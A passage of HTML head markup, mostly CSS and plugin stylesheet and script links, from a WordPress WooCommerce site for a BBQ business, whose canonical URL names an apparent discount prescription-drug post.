!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.13.1' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.13.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.4.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.4.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#db9423;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#db9423;background-color:#db9423;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.woocommerce-message, .woocommerce-info{border-top-color:#db9423;}.woocommerce-message::before,.woocommerce-info::before{color:#db9423;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#1d1d23;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#db9423;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#db9423;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#db9423;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#db9423;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#db9423;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#db9423;}.ast-site-header-cart a{color:#1d1d23;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#db9423;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#db9423;color:#db9423;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#db9423;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#db9423;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover > a.remove:hover{color:#db9423;border-color:#db9423;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#1d1d23;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#db9423;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pmfcf-sweetalert2-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/sweetalert2.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='pmfcf-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/style.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://themooseshedbbq.com/wp-content/themes/astra-child/style.css?ver=2.4.5.1644383082' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themooseshedbbq.com/wp-includes/css/dashicons.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themooseshedbbq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.2.4' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10' type='font/woff2' crossorigin />
<!--[if IE]>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/popupscript.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-popupscript-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/sweetalert2.all.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-sweetalert2-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/jscolor.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-jscolor-js'></script>
<script id='WCPAY_ASSETS-js-extra'>
var wcpayAssets = {"url":"https:\/\/themooseshedbbq.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://themooseshedbbq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://themooseshedbbq.com/wp-json/wp/v2/posts/1628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themooseshedbbq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://themooseshedbbq.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://themooseshedbbq.com/cheap-silagra-where-to-buy-discount-prescription-drugs-online/" />
<link rel='shortlink' href='https://themooseshedbbq.com/?p=1628' />
<link rel="alternate" type="application/json+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fcheap-silagra-where-to-buy-discount-prescription-drugs-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fcheap-silagra-where-to-buy-discount-prescription-drugs-online%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://themooseshedbbq.com"><link rel="alternate" href="https://themooseshedbbq.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.0; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
		<style id="wp-custom-css">
			.popup-btn-cst a.paoc-popup.popupaoc-button {
   background: #818a91;
    border-radius: 50px;
    padding: 13px 33px;
}
.contact-form-cst textarea.wpcf7-form-control.wpcf7-textarea {
    height: 120px;
}
.contact-form-cst .colmn-6 {
    padding: 0px !important;
    width: 48%;
}
.colmn-12 {
    width: 100%;
    overflow: hidden;
}
.swal2-popup.swal2-modal.swal2-show {
    background: #555 !important;
}
.elementor-slideshow__title {
    display: none;
}
.view-more-popup .popupaoc-button {
    background: #db9423;
    padding: 12px 29px;
    border-radius: 300px;
    font-size: 18px;
    letter-spacing: 1px;
}
.view-more-popup {
    text-align: center;
    margin-bottom: 50px;
}
div#paoc-modal-6 .paoc-popup-modal-cnt {
    text-align: center;
    min-height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
}
div#paoc-modal-6 {
    flex-basis: auto !important;
    max-width: 523px;
}
.text-center {
    text-align: center;
}
.popup-btn-cst a.paoc-popup.popupaoc-button::before {
    content: "\f078";
    float: right;
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-weight: 900;
    padding-left: 9px;
    position: relative;
    top: 2px;
}
.popup-btn-cst a.paoc-popup.popupaoc-button:hover {
    background: #db9423;
}

.colmn-6 {
    width: 50%;
    padding: 15px;
}
.content-row {
    display: flex;
    flex-wrap: wrap;
}
.content-row ul {
    list-style-type: none !important;
    padding: 0px;
    margin: 19px 0px 0px!important;
    line-height: 24px;
    font-weight: 400;
    font-family: arial;
    letter-spacing: 0.01em;
}
.content-row ul li {
    padding-bottom: 20px;
}
h3.title-popup-cst {
    background: #db9423;
    color: #fff;
    padding: 8px 16px;
    font-size: 25px;
    letter-spacing: 1px;
}
ul.list-ingredient li {
    margin-bottom: 5px;
    padding: 9px 6px !important;
    border: 1px solid #ccc;
    border-width: 0px 0px 1px 0px;
}
